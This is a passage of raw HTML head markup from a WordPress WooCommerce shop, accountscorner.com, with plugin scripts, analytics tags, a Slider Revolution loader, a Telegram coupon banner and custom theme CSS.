<link rel='stylesheet' id='wd-header-banner-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel="stylesheet" href="https://accountscorner.com/wp-content/cache/fonts/1/google-fonts/css/6/b/3/63bdd086cd366fbd97eb658a1efce.css" data-wpr-hosted-gf-parameters="family=Open+Sans%3A400%2C600%7CLexend+Deca%3A400%2C600%2C500%2C700&ver=8.2.5"/>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://accountscorner.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241916' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://accountscorner.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241919' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//accountscorner.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.12" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//accountscorner.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.12" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","version":"2.20.0","wc_version":"10.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":10159,"version":"3.1.2","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Subscribe To Our Telegram Channel Where We Publish Coupons for Discount of Up To 20% &nbsp; <a href=\"https:\/\/t.me\/accscornerr\">JOIN OUR TELEGRAM<\/a>.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"17","simple_banner_color":"#6d0283","simple_banner_text_color":"","simple_banner_link_color":"#27e9ec","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-15 01:14:57.191413","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-15 01:14:57.191419","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-15 01:14:57.191423","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/accountscorner.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/peerwallet/wc-peerwallet-pay.js?ver=6.8.2" id="wc-peerwallet-pay-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://accountscorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accountscorner.com/wp-json/wp/v2/product_cat/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accountscorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:17;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#6d0283;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#27e9ec;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script type="rocketlazyloadscript" id="simple-banner-site-custom-js-dummy" data-rocket-type="text/javascript"></script><style type="text/css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<meta name="google-site-verification" content="cWLm7PEWPwpniixO9Y2bGhgs-9jzeM-D6njnW7ejr2w" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B4Y7KLD8H6"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y7KLD8H6');
</script>

<meta name="google-site-verification" content="cWLm7PEWPwpniixO9Y2bGhgs-9jzeM-D6njnW7ejr2w" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B4Y7KLD8H6"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y7KLD8H6');
</script>

<script type="rocketlazyloadscript" defer
    data-rocket-src="https://sitebehaviour-cdn.fra1.cdn.digitaloceanspaces.com/index.min.js?sitebehaviour-secret=82a9b132-4ebc-4b7a-ba95-af82cf474dca">
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://accountscorner.com/?local_ga_js=1f1dee329079f81a41656bc6d6b2b242" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B4Y7KLD8H6', {'anonymize_ip': true} );
/* ]]> */
</script>
<link rel="icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'e207dcb5f8';
	SR7.E.ajaxurl		= 'https://accountscorner.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://accountscorner.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://accountscorner.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://accountscorner.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.12';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.12",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW:0),_tpt.winH=window.innerHeight,_tpt.winWAll=e?e.c.module.clientWidth:document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];let s=_tpt.closestGE(t,_tpt.winWAll),n=s;return Math.max(s,n)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t)},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.header-banner .close-header-banner
{
	display:none;
}

body {
    overflow: auto!important;
}
.itwpt-table table th.column-sort:not(.sorted):after
{
	display:none !important;
}

.add-to-cart.itwpt-button.disable
{
	display:none !important;
}

.wd-header-cats.wd-style-1 .menu-opener
{
	border-radius:50px !important;  
}


.site_table_wrap table .thumbnails_tbl_column
{
	width:8%;
}

.site_table_wrap table thead th, .site_table_wrap table .itwpt-msg-in-stock, .site_table_wrap table thead th, .site_table_wrap table .itwpt-msg-back-order, .site_table_wrap table .itwpt-msg-out-of-stock
{
	text-align:left !important;
}

.site_table_wrap table td
{
	padding-top: 5px;
  padding-bottom: 5px;
}

.site_table_wrap table .product_title_custom_column {
    min-width: 600px !important;
}


.itwpt-msg-in-stock {
    color: green !important;
}

@media (max-width: 768.98px)
{
	.header-banner-container {
    padding-right: 20px;
    padding-left: 20px;
}
}


/* Popup css start */

.site_cf7_title {
    text-align: left;
    border-bottom: solid 1px #d3d3d3;
    padding-bottom: 20px;
}

.swal2-close
{
	position:absolute;
	box-shadow: none !important;
}

.swal2-html-container
{
	margin:0px !important;
	overflow:hidden !important;
}

.wpb-gqf-form-style-true label
{text-align:left;}

.wpcf7-form .wpcf7-submit
{
 background: #7A35A0 !important;
	border-radius: 25px !important;
}


.wpcf7-form .wpcf7-submit:hover
{
 background: #000 !important;
}

.site_you_request_for, .site_post_title_only
{
	text-align:left;
	    margin-bottom: 0;
}


.wpb-get-a-quote-button-btn.wpb-get-a-quote-button-btn-large {

    background-color: #000;
    color: #fff;
    border-radius: 25px;
}

.wpb-get-a-quote-button-btn.wpb-get-a-quote-button-btn-large:hover
{
	background-color:#7A35A0;
}

.action_custom_column .wpb-get-a-quote-button-btn
{
background-image: var(--wpr-bg-c32f949d-240d-4d31-b5e7-ade85e0cfa5b) !important;
    background-position: center !important;
    background-size: 15px !important;
    background-color: transparent;
    background-repeat: no-repeat !important;
    width: 53px;
    min-height: 40px;
    border-radius: 50px;
    border: solid 2px #7A35A0;
}

.action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus
{
	background-color:#7A35A0;
	background-image:var(--wpr-bg-86a73ad8-425c-4760-be35-504c514293da) !important;
}

/* Popup css end */

@media (max-width: 1024px)
{
	.min-footer {
    justify-content: center;
   }
}


.summary-inner>.wd-action-btn {
    margin-left: 20px;
}

.wd-single-content ul li
{
	margin-bottom:0px;
}

.wd-single-content h4
{
	margin-bottom:10px;
}

.single_add_to_cart_button
{
	display:none !important;
}

.page-title .container>* {

    text-align: center;
}

.itwpt-quantity1 input {
    position: relative;
    width: 60px !important;

    outline: none !important;
    font-family: roboto, sans-serif;
    font-size: 14px;
    border-radius: 5px;
   
    box-shadow: 0px 0px 0px 1px #0000004d;
    z-index: 99;
    color: #000;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    border: none !important;
    text-align: center !important;
    margin: 0 !important;
    padding: 5px !important;
}

.itwpt-quantity1 {
    display: flex;
    align-items: center;
	justify-content:center;
	
}

.itwpt-quantity1 .arrow-left, .itwpt-quantity1 .arrow-right {
    width: 12px;
    cursor: pointer;
}

.itwpt-quantity1 svg {
    width: 100%;
    display: inherit;
    fill: #7a35a0;
}

.itwpt-table-base.a563646 .itwpt-quantity1 svg path {
    background-color: #7a35a0 !important;
    fill: #7a35a0;
    color: #ffffff;
}

.itwpt-quantity1 .arrow-left, .itwpt-quantity1 .arrow-right
{
	display:none;
}

.itwpt-quantity1 .quantity .minus, .itwpt-quantity1 .quantity .plus
{
	display:none;
}

.site_table_wrap tr:hover td {
    background-color: #fff !important;
	}


.itwpt-load-more .itwpt-load-more-content:before, .itwpt-load-more .itwpt-load-more-content:after
{
	display:none;
}


.itwpt-load-more .itwpt-load-more-content {
    background-color: #7a35a0 !important;
    border-radius: 25px;
    color: #fff !important;
}

.itwpt-load-more .itwpt-load-more-content:hover {
    background-color: #000 !important;
}


.itwpt-msg-in-stock, .itwpt-msg-back-order, .itwpt-msg-out-of-stock
{
	font-weight:normal;
}

@media(min-width:1200px)
{
	.mCSB_dragger .mCSB_dragger_bar {
    background-color:transparent !important;
		height:4px !important;
}
}



/* Responsive start */

@media(max-width:576px)
{
	
	.site_table_wrap table td
	{
		float:left;
	}
	
	.site_table_wrap table .thumbnails_tbl_column {
    width: 20%;

}

	.site_table_wrap table .product_title_custom_column {
	
width: 80%;
    min-width: auto !important;
    text-align: left !important;

		padding:22px 10px !important;
		 text-overflow: ellipsis;

  /* Needed to make it work */
  overflow: hidden;
  white-space: nowrap;
}

.site_table_wrap table	.stock_custom_column
	{
		width:30%;
